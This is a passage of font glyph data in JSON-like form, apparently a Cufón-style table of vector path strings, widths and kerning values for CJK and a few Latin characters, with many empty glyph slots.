"},{},{},{},{},{},{},{},{},{},{},{"d":"215,-137r-198,0r0,-29r198,0r0,29xm215,-60r-198,0r0,-30r198,0r0,30","w":231},{},{},{},{"d":"212,-155v-36,-5,-71,-25,-88,-48v-14,25,-55,44,-90,51r-12,-28v45,-11,71,-25,78,-46r-69,0r0,-29r72,0r0,-30r40,0r0,30r73,0r0,29r-69,0v9,21,33,36,75,45xm261,-118v-36,32,-151,16,-241,20r0,-27r83,0r0,-41r40,0r0,41v52,-1,77,1,104,-10v10,-4,14,-12,14,-23r0,-117r40,0r0,69r52,0r0,30r-52,0r0,84r-40,0r0,-26xm100,58v-41,4,-25,-46,-28,-79r189,0v0,-11,3,-24,-10,-24r-179,0r0,-27r214,0v33,2,9,52,12,77r-187,0v0,12,-3,26,11,26r188,0r0,27r-210,0"},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm129,-97v-68,7,-108,-68,-68,-118r-38,0r0,-31r86,1r0,-42r39,0r0,42r85,-1r0,31r-37,0v40,49,1,126,-67,118xm129,-129v25,0,44,-15,44,-40v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40xm132,-11v1,16,-6,39,13,39r132,0r0,-39r-145,0xm118,58v-20,0,-25,-6,-26,-26r0,-103r40,0r0,30r145,0r0,-30r40,0r0,129r-199,0"},{},{},{},{"d":"276,-221v-1,41,-34,63,-76,67r0,30r141,0r0,28r-322,0r0,-28r141,0r0,-30v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v53,-1,97,20,96,69xm123,-221v1,53,113,53,114,0v0,-53,-114,-54,-114,0xm299,57v-46,-4,-100,-25,-118,-54v-19,31,-71,50,-121,55r-10,-29v61,-9,96,-26,106,-51r-100,0r0,-29r104,0r0,-31r40,0r0,31r104,0r0,29r-100,0v12,23,47,39,106,50"},{},{},{},{"d":"317,-80r-40,0r0,-195r40,0r0,195xm149,-213v2,46,42,78,82,92r-16,28v-34,-10,-71,-38,-85,-67v-12,32,-53,62,-88,73r-17,-29v55,-22,83,-54,83,-97r-76,0r0,-30r76,0r0,-40r41,0r0,40r76,0r0,30r-76,0xm219,-75v-3,61,56,92,109,103r-13,29v-43,-1,-106,-42,-116,-74v-9,33,-74,73,-117,74r-12,-29v55,-12,112,-40,109,-103r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"89,-154r-51,0r0,-45r51,0r0,45xm89,4r-51,0r0,-46r51,0r0,46","w":118},{"d":"206,-231v16,27,64,40,108,46r-9,30v-50,-3,-104,-22,-124,-51v-19,28,-62,45,-126,51r-9,-30v61,-7,98,-22,109,-46r-98,0r0,-29r102,0r0,-29r42,0r0,29r102,0r0,29r-97,0xm91,58v-42,4,-24,-47,-28,-80r194,0v-1,-12,4,-26,-10,-26r-184,0r0,-28r97,0r0,-31r-141,0r0,-28r322,0r0,28r-141,0r0,31r82,0v33,2,7,54,12,80r-191,0v1,12,-4,27,10,27r191,0r0,27r-213,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-72r55,0r1,-168r-56,0r0,168xm183,-73v38,0,76,-8,76,-37r0,-165r40,0r-1,105r57,0r0,31r-57,0r1,193r-40,0r0,-122v-33,41,-150,23,-245,27r0,-31r39,0v-5,-45,-2,-115,-3,-168r-32,0r0,-30r197,0r0,30r-30,0"},{},{},{},{},{},{"d":"354,-176r-56,0r0,80r-40,0r0,-180r40,0r0,70r56,0r0,30xm199,-246v-7,94,-64,132,-155,152r-14,-28v61,-15,118,-46,126,-103v1,-10,-3,-14,-12,-14r-105,0r0,-31r136,0v18,0,25,8,24,24xm279,-81v-1,61,14,91,53,115r-20,26v-28,-16,-45,-34,-51,-56v-7,21,-25,40,-53,56r-20,-26v39,-25,54,-54,53,-115r38,0xm89,58v-20,0,-27,-7,-27,-27r0,-112r37,0r0,40r49,0r0,-40r37,0r0,139r-96,0xm148,28r0,-39r-49,0v2,16,-6,39,13,39r36,0"},{},{},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm35,-119v60,-14,122,-48,126,-107v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,80,-54,133,-156,157xm130,-15v1,18,-6,44,14,43r133,0r0,-43r-147,0xm117,58v-20,0,-25,-7,-26,-26r0,-113r39,0r0,35r147,0r0,-35r40,0r0,139r-200,0"},{},{},{},{},{"d":"326,-97r-39,0r0,-178r39,0r0,178xm256,-102r-38,0r0,-71r-45,0r0,-30r45,0r0,-72r38,0r0,173xm77,-147v0,20,18,17,39,17v22,0,43,-1,61,-5r5,25v-26,8,-56,12,-88,12v-31,-1,-57,-1,-57,-36r0,-137r127,0r0,29r-87,0r0,39r74,0r0,29r-74,0r0,27xm220,-86v54,0,99,26,99,75v0,48,-45,75,-99,75v-55,0,-99,-26,-99,-75v0,-49,44,-75,99,-75xm220,34v33,0,60,-15,60,-45v0,-29,-28,-45,-60,-45v-31,0,-59,16,-59,45v0,29,27,45,59,45"},{},{},{"d":"324,-107r-40,0r0,-168r40,0r0,168xm251,-108r-40,0r0,-94r-68,-1r0,-29r68,0r0,-43r40,0r0,167xm76,-171v4,32,75,13,100,11r5,26v-39,9,-144,37,-144,-27r0,-109r39,0r0,99xm123,58v-46,6,-24,-53,-29,-88r190,0v-1,-13,5,-30,-10,-30r-180,0r0,-30r215,0v12,0,17,6,16,17r-4,70r-187,0v1,13,-5,32,11,32r187,0r0,29r-209,0"},{},{},{},{"d":"91,-140v-41,3,-25,-47,-28,-81r194,0v-1,-12,4,-27,-10,-27r-184,0r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,27,10,27r191,0r0,28r-213,0xm284,-52v13,0,16,5,16,17r-4,93r-207,0v-46,1,-19,-72,-26,-110r97,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r84,0xm259,31v-3,-19,9,-55,-11,-55r-146,0v3,20,-10,55,14,55r143,0"},{},{},{},{},{},{},{},{"d":"97,-117v-35,1,-57,-4,-57,-40r0,-112r40,0r0,103v3,31,57,15,82,15v65,0,32,-70,40,-124r38,0r0,65r47,0r0,-65r39,0r0,181r-39,0r0,-85r-47,0r0,84r-38,0r0,-46v-17,19,-64,23,-105,24xm264,-5v-6,29,-43,47,-62,64v-21,-8,-57,-42,-63,-64v-6,21,-42,57,-62,64r-20,-26v45,-27,67,-58,64,-112r37,0v-2,45,12,73,44,99v33,-26,46,-53,44,-99r37,0v-2,53,18,84,63,112r-19,26v-21,-8,-57,-42,-63,-64"},{},{},{},{"d":"319,54r-40,0r0,-78r-83,0r0,-30r83,0r0,-221r40,0r0,329xm256,-104v-27,10,-71,14,-113,13r0,141r-40,0r0,-141r-84,0r0,-31r152,0r0,-102v0,-11,-4,-16,-14,-16r-111,0r0,-31r147,0v16,0,24,8,23,24r-8,124v16,0,34,-2,44,-4"},{},{"d":"200,-275v-1,63,56,83,115,96r-12,29v-47,-5,-107,-34,-123,-67v-17,38,-70,59,-121,67r-12,-29v77,-18,114,-44,112,-96r41,0xm341,-94r-322,0r0,-30r322,0r0,30xm180,-74v57,0,100,22,100,71v0,49,-44,70,-100,70v-56,0,-100,-21,-100,-70v0,-49,43,-71,100,-71xm119,-3v1,54,121,54,122,0v0,-53,-122,-56,-122,0"},{},{},{},{"d":"140,-245r0,57r80,0r1,-57r-81,0xm102,-188v-2,-16,-2,-38,-2,-57r-43,0r0,-30r246,0r0,30r-43,0r-2,57r42,0r0,30r-240,0r0,-30r42,0xm200,-68v45,3,80,24,80,67v0,50,-44,68,-100,68v-57,0,-100,-18,-100,-68v0,-43,35,-64,80,-67r0,-31r-141,0r0,-30r322,0r0,30r-141,0r0,31xm119,-1v0,52,122,54,122,0v0,-52,-123,-52,-122,0"},{"d":"280,4r-199,0r0,-31r146,-213r-138,0r0,-32r184,0r0,30r-147,215r154,0r0,31"},{},{},{},{},{},{},{},{"d":"341,-78r-322,0r0,-28r141,0r0,-25v-62,-2,-84,-57,-53,-97r-54,0r0,-28r108,0r0,-32r39,0r0,32r107,0r0,28r-54,0v31,40,9,96,-53,97r0,25r141,0r0,28xm180,-159v25,0,49,-10,49,-32v-1,-42,-97,-42,-98,0v0,21,24,32,49,32xm105,-3v0,16,-3,34,15,34r136,0r0,-34r-151,0xm93,58v-49,1,-19,-74,-27,-114r39,0r0,25r151,0r0,-25r39,0r0,114r-202,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"302,-64v13,0,16,5,16,17r-5,105r-195,0v-20,0,-27,-6,-27,-26r0,-96r211,0xm231,-114v-53,20,-137,10,-209,12r0,-30r37,0v-4,-30,-1,-75,-2,-110r-33,0r0,-29r196,0r0,29r-32,0r-2,109v17,-1,30,-2,40,-4xm317,-86r-40,0r0,-62r-62,0r0,-26r62,0r0,-23r-62,0r0,-27r62,0r0,-51r40,0r0,189xm276,29v-4,-21,10,-59,-10,-64r-135,0v3,23,-11,64,14,64r131,0xm96,-132r52,0r1,-110r-53,0r0,110"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"333,54r-38,0r0,-329r38,0r0,329xm230,-26r-67,0r0,-29r67,0r0,-220r37,0r0,326r-37,0r0,-77xm219,-103v-29,9,-48,10,-91,12r0,142r-39,0r0,-141r-72,0r0,-31r39,0r0,-104v2,-19,-18,-15,-34,-15r0,-31v27,6,75,-16,74,20r-5,130r57,0r0,-104v1,-21,-21,-14,-39,-15r0,-31v30,4,83,-14,80,23r-6,125v12,-1,23,-2,32,-4"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"171,-269v33,-4,28,28,27,55r77,0r0,-62r40,0r0,330r-40,0r0,-139r-92,0r0,-32r92,0r0,-66r-82,0v-17,67,-63,121,-138,160r-20,-27v81,-45,122,-104,122,-178v0,-7,-3,-11,-10,-11r-105,0r0,-30r129,0"},{},{},{"d":"145,-103v0,69,40,84,111,79r0,25v-79,19,-152,-9,-152,-103v0,-88,60,-121,149,-109r0,27v-69,-5,-108,16,-108,81"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-86r-39,0r0,-88r-47,0r0,87r-39,0r0,-188r39,0r0,71r47,0r0,-71r39,0r0,189xm147,-270v19,0,23,5,23,22v0,79,-38,133,-114,163r-19,-28v60,-25,90,-63,90,-113v0,-9,-4,-13,-13,-13r-72,0r0,-31r105,0xm311,-73v13,0,16,5,16,17r-4,114r-200,0v-20,0,-27,-6,-27,-26r0,-105r215,0xm287,28r0,-59v0,-7,-4,-11,-11,-11r-140,0v4,24,-12,70,14,70r137,0"},{},{},{"d":"204,-229v15,33,62,46,110,53r-9,30v-49,-3,-103,-24,-124,-52v-22,31,-73,48,-126,52r-9,-30v64,-8,101,-25,110,-53r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0xm279,-55v16,1,22,5,20,22r-6,87r-35,0v-5,-27,13,-80,-15,-80r-183,0r0,-29r100,0r0,-39r-141,0r0,-29r322,0r0,29r-141,0r0,39r79,0"},{"d":"317,-92r-40,0r0,-84r-75,0r0,-29r75,0r0,-70r40,0r0,183xm202,-98v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-28v57,-30,82,-61,79,-119r-69,0r0,-31r180,0r0,31r-69,0v-2,57,22,87,77,115xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-175,0r0,-31r210,0v14,0,21,7,20,22"},{},{"d":"160,-168v-35,-5,-98,16,-98,-24r0,-83r40,0r0,64v0,9,4,13,13,13r186,0r0,30r-101,0r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-34xm92,58v-44,5,-25,-48,-29,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v11,0,16,5,16,16r-4,66r-191,0v1,12,-4,28,10,28r190,0r0,28r-211,0"},{},{},{},{},{},{"d":"280,-275v16,1,22,5,20,22r-8,86r-37,0v-5,-26,13,-79,-15,-79r-176,0r0,-29r216,0xm341,-114r-322,0r0,-29r115,0r0,-56r41,0r0,56r166,0r0,29xm92,58v-44,5,-25,-50,-29,-85r195,0v-1,-12,5,-29,-10,-28r-185,0r0,-29r219,0v11,0,16,5,16,16r-4,68r-191,0v1,12,-5,30,10,30r190,0r0,28r-211,0"},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm58,-105v-22,0,-27,-6,-28,-27r0,-140r39,0r0,49r70,0r0,-49r40,0r0,68r41,0r0,-71r39,0r0,179r-39,0r0,-78r-41,0r0,69r-121,0xm139,-136r0,-57r-70,0v3,21,-10,57,15,57r55,0xm225,-75v-2,59,58,92,111,103r-13,29v-42,-1,-108,-43,-117,-76v-9,34,-76,76,-119,76r-12,-29v54,-11,113,-43,110,-103r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"252,-225v37,40,4,105,-51,104r0,28r140,0r0,30r-322,0r0,-30r142,0r0,-28v-56,0,-87,-62,-52,-104r-56,0r0,-30r108,0r0,-33r40,0r0,33r106,0r0,30r-55,0xm181,-150v25,0,48,-11,48,-34v0,-23,-23,-34,-48,-34v-26,-1,-48,11,-48,34v0,23,23,34,48,34xm86,52v-40,3,-17,-55,-23,-86r40,0v3,21,-10,56,14,56r188,0r0,30r-219,0"},{},{},{},{},{},{},{"d":"78,-136v3,22,29,16,54,16v34,0,61,-3,81,-7r4,29v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-34r0,-76r126,0v-1,-17,6,-45,-13,-44r-112,0r0,-29r146,0v21,-2,21,16,19,34r72,0r0,-38r40,0r0,205r-40,0r0,-67r-77,0r0,-29r77,0r0,-42r-74,0r-1,38r-124,0r0,34xm219,-68v-1,58,59,84,111,97r-13,28v-41,-2,-109,-40,-118,-72v-9,34,-74,72,-118,72r-12,-28v54,-12,112,-37,111,-97r39,0"},{},{},{},{},{},{},{},{},{},{"d":"107,-98v-43,0,-72,4,-72,-39r0,-134r158,0r0,29r-119,0r0,40r115,0r0,29r-115,0r0,26v2,24,26,18,56,18v56,0,88,1,117,-15v22,-26,5,-89,10,-131r39,0r0,71r58,0r0,30r-58,0r0,87r-39,0r0,-38v-34,25,-76,27,-150,27xm282,-67v13,-1,15,5,15,17r-4,108r-186,0v-20,0,-27,-6,-27,-26r0,-99r202,0xm256,28r0,-54v0,-7,-3,-11,-10,-11r-126,0v4,23,-11,65,14,65r122,0"},{},{},{},{},{"d":"140,-244r0,64r80,0v1,-19,1,-43,1,-64r-81,0xm341,-82r-322,0r0,-30r141,0r0,-38r-102,0r0,-30r44,0v-3,-18,-2,-43,-2,-64r-45,0r0,-31r250,0r0,31r-45,0r-1,64r43,0r0,30r-102,0r0,38r141,0r0,30xm200,-62v-1,55,60,79,111,91r-11,28v-42,-2,-111,-36,-120,-68v-10,32,-77,67,-120,68r-11,-28v53,-13,111,-34,111,-91r40,0"},{},{},{"d":"354,-140r-56,0r0,36r-40,0r0,-171r40,0r0,31r56,0r0,29r-56,0r0,45r56,0r0,30xm115,-277v52,0,95,31,95,83v0,52,-42,84,-95,84v-53,0,-94,-32,-94,-84v0,-51,42,-83,94,-83xm115,-141v33,0,56,-23,56,-53v0,-31,-24,-53,-56,-53v-31,0,-55,21,-55,53v0,31,24,53,55,53xm200,-94v54,0,97,28,97,79v0,51,-44,79,-97,79v-53,0,-97,-28,-97,-79v0,-51,43,-79,97,-79xm200,34v31,0,58,-19,58,-49v0,-30,-27,-49,-58,-49v-31,0,-57,20,-57,49v0,29,26,49,57,49"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"283,-74v-2,58,23,84,63,107r-19,26v-21,-9,-57,-42,-63,-64v-5,30,-44,45,-62,64v-22,-8,-57,-41,-63,-64v-6,23,-41,56,-62,64r-20,-26v40,-23,66,-49,64,-107r37,0v-2,43,12,69,44,94v32,-25,46,-51,44,-94r37,0xm125,-272v-3,73,18,113,62,144r-20,25v-24,-13,-54,-47,-61,-77v-5,31,-37,69,-64,82r-21,-24v48,-31,67,-72,64,-150r40,0xm258,-98r-38,0r0,-91r-55,0r0,-30r55,0r0,-56r38,0r0,177xm326,-97r-40,0r0,-178r40,0r0,178"},{},{},{},{},{},{},{},{},{},{"d":"354,-182r-56,0r0,75r-40,0r0,-168r40,0r0,62r56,0r0,31xm58,-121v-22,0,-29,-9,-29,-29r0,-122r40,0r0,41r93,0r0,-41r40,0r0,151r-144,0xm162,-152r0,-50r-93,0v2,20,-8,51,15,50r78,0xm108,58v-44,4,-25,-52,-29,-88r179,0v-1,-12,4,-30,-9,-29r-170,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,30,11,30r177,0r0,30r-199,0"},{"d":"354,-177r-56,0r0,64r-40,0r0,-162r40,0r0,67r56,0r0,31xm118,-278v52,0,95,30,95,80v0,50,-43,80,-95,80v-52,0,-95,-31,-95,-80v0,-49,43,-80,95,-80xm118,-148v32,0,56,-19,56,-50v0,-31,-24,-50,-56,-50v-32,0,-55,19,-55,50v0,31,23,50,55,50xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,5,-30,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm102,-277v49,0,79,31,84,76r34,0r0,-74r38,0r0,218r-38,0r0,-113r-34,0v-5,45,-35,74,-84,75v-53,0,-86,-36,-85,-91v0,-54,31,-92,85,-91xm102,-128v30,0,45,-26,45,-58v0,-32,-15,-58,-45,-58v-30,0,-46,25,-46,58v0,33,16,58,46,58xm113,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r-1,66v0,8,5,13,14,13r193,0r0,31r-223,0"},{"d":"88,-240r0,98r35,0r1,-98r-36,0xm212,-135v-31,34,-121,20,-188,23r0,-30r29,0v-3,-26,-2,-67,-2,-98r-25,0r0,-31r158,0r0,31r-23,0r-3,96v30,-2,54,-7,54,-31r0,-101r39,1r0,70r36,0r0,-70r39,0r0,177r-39,0r0,-76r-36,0r0,75r-39,0r0,-36xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,35r151,0r0,-35r39,0r0,135r-203,0"},{},{},{},{},{},{"d":"317,-88r-40,0r0,-23r-56,0r0,-29r56,0r0,-30r-56,0r0,-28r56,0r0,-77r40,0r0,187xm120,-93v-68,7,-108,-73,-66,-122r-36,0r0,-31r83,0r0,-42r39,0r0,42r81,0r0,31r-35,0v43,48,3,130,-66,122xm120,-124v26,0,44,-18,44,-43v0,-25,-19,-43,-44,-43v-24,0,-43,19,-43,43v0,24,18,43,43,43xm131,-8v1,17,-5,36,15,36r131,0r0,-36r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-99r39,0r0,29r146,0r0,-29r40,0r0,125r-199,0"},{},{},{},{},{},{},{},{},{},{"d":"279,-118v-37,35,-163,18,-251,22r0,-26r90,0r0,-24v-52,-4,-71,-47,-47,-86r-35,0r0,-26r82,0r0,-33r40,0r0,33r80,0r0,26r-34,0v25,37,6,83,-46,86r0,24v35,0,59,-2,73,-3v32,-3,48,-13,48,-30r0,-120r40,0r0,181r-40,0r0,-24xm138,-171v21,0,38,-11,38,-29v0,-18,-17,-30,-38,-30v-21,0,-38,12,-38,30v0,18,17,29,38,29xm118,58v-43,6,-25,-45,-29,-78r190,0v0,-12,3,-25,-10,-25r-180,0r0,-27r215,0v32,3,8,53,12,78r-187,0v1,11,-4,25,10,25r188,0r0,27r-209,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"88,-138r35,0r1,-102r-36,0r0,102xm158,-140v30,-2,54,-7,54,-31r0,-104r39,0r0,70r36,0r0,-70r39,0r0,183r-39,0r0,-82r-36,0r0,81r-39,0r0,-38v-31,34,-120,21,-188,24r0,-31r29,0v-3,-27,-2,-70,-2,-102r-25,0r0,-31r158,0r0,31r-23,0xm311,-71v13,0,16,5,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm286,28r0,-57v0,-7,-4,-11,-11,-11r-139,0v4,24,-12,68,14,68r136,0"},{},{},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,96r-37,0r0,-72v0,-11,-5,-17,-15,-17r-176,0r0,-30r216,0xm341,-100r-322,0r0,-30r111,0r0,-62r40,0r0,62r171,0r0,30xm90,58v-20,0,-27,-6,-27,-26r0,-99r237,0r0,31r-197,0v4,22,-12,63,14,64r187,0r0,30r-214,0"},{},{},{},{"d":"135,-282v49,0,86,17,86,61v0,42,-38,61,-86,61v-49,0,-86,-19,-86,-61v0,-42,38,-61,86,-61xm135,-185v24,0,46,-14,46,-36v0,-23,-22,-36,-46,-36v-24,0,-46,13,-46,36v0,22,22,36,46,36xm279,-81r-75,0r0,-24r75,0r0,-170r40,0r0,209r-40,0r0,-15xm244,-126v-23,8,-56,13,-90,13r0,45r-39,0r0,-45r-87,0r0,-28v71,-1,151,4,212,-6xm304,-50v13,1,16,4,16,17r-5,92r-211,0v-46,1,-19,-71,-26,-109r226,0xm279,31v-3,-18,9,-53,-11,-53r-151,0v3,21,-9,54,15,53r147,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"125,-88v-71,0,-109,-76,-66,-127r-40,0r0,-30r86,0r0,-42r39,0r0,42r84,0r0,30r-38,0v9,10,15,22,17,36r70,0r0,-96r40,0r0,207r-40,0r0,-81r-70,0v-5,36,-39,61,-82,61xm125,-119v28,0,45,-18,45,-45v0,-27,-17,-45,-45,-45v-28,0,-46,17,-46,45v0,28,18,45,46,45xm318,57v-43,-6,-106,-37,-117,-70v-10,33,-75,65,-117,70r-14,-29v77,-22,113,-46,111,-96r40,0v-2,51,34,73,111,96"},{},{},{},{},{},{},{},{},{},{},{"d":"261,-276v0,56,21,80,60,104r-18,24v-31,-14,-52,-36,-62,-65v-5,20,-18,39,-41,56r0,40r141,0r0,30r-322,0r0,-30r141,0r0,-40v-21,-17,-35,-35,-41,-56v-9,28,-36,54,-62,65r-18,-24v39,-24,61,-47,60,-104r40,0v-1,41,13,70,41,94v28,-24,42,-52,41,-94r40,0xm90,58v-20,0,-27,-6,-27,-26r0,-90r237,0r0,30r-197,0v3,20,-10,56,14,56r187,0r0,30r-214,0"},{},{},{"d":"136,-141v-58,6,-96,-48,-64,-92r-38,0r0,-27r82,0r0,-31r40,0r0,31r81,0r0,27r-36,0v30,44,-7,98,-65,92xm136,-168v21,0,38,-12,38,-31v0,-18,-18,-31,-38,-31v-20,0,-38,13,-38,31v0,19,17,31,38,31xm279,-114v-28,19,-59,23,-122,22r0,39r143,0v14,0,21,7,20,22r-6,85r-35,0r0,-63v0,-10,-4,-15,-14,-15r-194,0r0,-29r47,0r0,-39r-91,0r0,-28r205,-2v31,-3,47,-14,47,-31r0,-122r40,0r0,199r-40,0r0,-38"},{},{},{},{"d":"125,-58v-82,0,-119,-99,-67,-151r-42,0r0,-31r90,0r0,-44r39,0r0,44r89,0r0,31r-41,0v13,12,20,28,23,47r63,0r0,-113r40,0r0,329r-40,0r0,-185r-63,0v-6,44,-41,73,-91,73xm125,-93v31,0,52,-22,52,-53v0,-31,-21,-55,-52,-54v-30,0,-52,23,-52,54v0,30,22,53,52,53"},{},{"d":"326,-99r-40,0r0,-176r40,0r0,176xm154,-271v36,-2,15,50,13,71r46,0r0,-75r40,0r0,176r-40,0r0,-70r-57,0v-17,35,-50,64,-99,88r-19,-25v37,-20,63,-43,78,-68v-25,6,-51,4,-80,4r0,-30r91,0v4,-13,13,-41,-8,-41r-79,0r0,-30r114,0xm138,-12v1,17,-6,40,14,40r133,0r0,-40r-147,0xm123,58v-20,0,-27,-7,-27,-26r0,-108r42,0r0,34r147,0r0,-34r41,0r0,134r-203,0"},{},{"d":"326,-71r-40,0r0,-204r40,0r0,204xm104,-86v-67,4,-92,-81,-58,-129r-30,0r0,-30r68,0r0,-42r40,0r0,42r66,0r0,30r-28,0v8,10,12,22,14,37r44,0r0,-97r38,0r0,183r-38,0r0,-56r-44,0v-5,37,-32,60,-72,62xm104,-118v21,0,33,-20,33,-45v0,-25,-11,-45,-33,-45v-22,0,-33,20,-33,45v0,25,12,45,33,45xm322,57v-43,-4,-105,-38,-116,-71v-11,34,-75,66,-117,71r-14,-30v77,-22,113,-45,110,-97r40,0v-3,53,34,74,111,97"},{},{},{},{},{"d":"37,-272v94,-1,194,-10,191,82v-2,76,-68,91,-151,86r0,108r-40,0r0,-276xm77,-135v57,1,111,1,111,-54v0,-56,-54,-52,-111,-51r0,105","w":242,"k":{"X":7,"A":18,".":43,"-":14,",":43}},{},{},{},{},{},{},{},{"d":"288,-211r-106,300r-41,0r31,-85r-14,0r-80,-215r43,0r64,183r62,-183r41,0"},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm185,-271v17,0,23,5,22,23v-3,80,-54,135,-155,166r-14,-28v48,-17,83,-38,103,-62v-35,3,-66,2,-102,2r0,-30r118,0v5,-13,14,-41,-8,-41r-107,0r0,-30r143,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,6,16,18r-4,111r-196,0xm277,28r0,-57v0,-7,-4,-11,-11,-11r-135,0v4,24,-11,68,14,68r132,0"},{"d":"317,-98r-40,0r0,-50r-68,0r0,-28r68,0r0,-23r-68,0r0,-27r68,0r0,-49r40,0r0,177xm142,-241v-2,62,33,94,78,116r-19,27v-32,-11,-66,-42,-78,-72v-13,32,-49,63,-82,76r-19,-28v56,-28,81,-62,79,-119r-69,0r0,-30r179,0r0,30r-69,0xm131,-11v1,17,-5,39,14,39r132,0r0,-39r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-107r39,0r0,34r146,0r0,-34r40,0r0,133r-199,0"},{},{"d":"317,-93r-40,0r0,-92r-54,0r0,-31r54,0r0,-59r40,0r0,182xm129,-148v20,-31,23,-70,23,-124r40,0v-2,66,11,115,44,150r-24,20v-17,-14,-36,-48,-39,-74v-1,28,-26,64,-44,78v-19,-13,-42,-49,-47,-77v-2,28,-22,65,-39,80r-25,-21v36,-38,43,-81,43,-156r39,0v-2,53,7,94,29,124xm302,-71v13,0,16,5,16,18r-5,112r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm276,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,23,-12,68,14,68r135,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,54r-37,0r0,-329r37,0r0,329xm265,50r-38,0r0,-198r-46,0r0,-31r46,0r0,-96r38,0r0,325xm109,-24v-19,-21,-39,-69,-43,-106v0,38,-16,85,-32,108r-26,-17v31,-49,40,-138,37,-232r39,0v-1,67,1,134,20,178v15,-43,18,-112,17,-178r38,0v-3,93,9,174,47,223r-23,20v-21,-22,-38,-66,-42,-104v-2,38,-16,83,-32,108"},{},{},{},{},{},{"d":"202,-245v11,35,62,55,111,59r-8,29v-46,-3,-105,-26,-124,-53v-20,30,-74,49,-125,53r-9,-29v67,-8,104,-28,111,-59r-99,0r0,-29r242,0r0,29r-99,0xm341,-109r-322,0r0,-29r322,0r0,29xm93,58v-44,5,-27,-48,-30,-83r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,66r-190,0v0,13,-3,30,11,29r189,0r0,28r-210,0"},{},{},{},{},{},{},{"d":"279,-99v-26,22,-60,26,-126,26r0,123r-40,0r0,-123r-91,0r0,-31r159,0r0,-58r-136,0r0,-30r136,0v-2,-19,7,-49,-14,-49r-119,0r0,-30r154,0v16,0,24,8,23,24r-7,141v31,0,61,-13,61,-37r0,-132r40,0r0,329r-40,0r0,-153"},{},{},{},{},{},{},{},{},{},{},{"d":"118,-216v62,-1,89,46,84,118r-143,0v-5,78,61,77,139,74r0,23v-89,23,-178,3,-178,-98v0,-73,31,-116,98,-117xm165,-124v11,-72,-79,-83,-99,-30v-3,8,-5,18,-6,30r105,0","w":224,"k":{"W":7,"V":7,"T":18}},{"d":"81,-161v4,25,26,18,61,18v63,0,88,-1,120,-14v26,-20,8,-78,13,-118r39,0r0,180r-39,0r0,-45v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-120r158,0r0,31r-118,0r0,79xm215,-91v54,0,97,27,97,78v0,51,-44,77,-97,77v-55,0,-98,-27,-98,-77v0,-50,43,-78,98,-78xm215,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{},{},{"d":"328,54r-40,0r0,-194r-40,0r0,190r-39,0r0,-325r39,0r0,105r40,0r0,-105r40,0r0,329xm19,-50v54,-46,67,-118,64,-221r40,0v-4,97,12,176,62,218r-23,24v-25,-18,-52,-61,-58,-98v-7,40,-32,79,-61,100"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-141v-42,4,-24,-47,-28,-81r195,0v-1,-12,3,-26,-10,-26r-185,0r0,-28r219,0v11,0,16,5,16,16r-3,64r-192,0v1,12,-3,29,10,28r191,0r0,27r-213,0xm141,-49r78,0r0,-37r-78,0r0,37xm299,-27r-6,82r-35,0v-4,-26,12,-77,-15,-77r-183,0r0,-27r43,0r0,-37r-84,0r0,-27r322,0r0,27r-84,0r0,37v22,-1,44,-2,42,22"},{},{},{},{"d":"326,-99r-40,0r0,-176r40,0r0,176xm56,-115v-20,0,-27,-6,-26,-26r0,-129r123,0v33,-2,22,36,23,63r44,0r0,-68r38,0r0,175r-38,0r0,-76r-45,0r-3,61r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,81v2,25,44,10,67,14r0,-82xm136,-12v1,17,-5,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0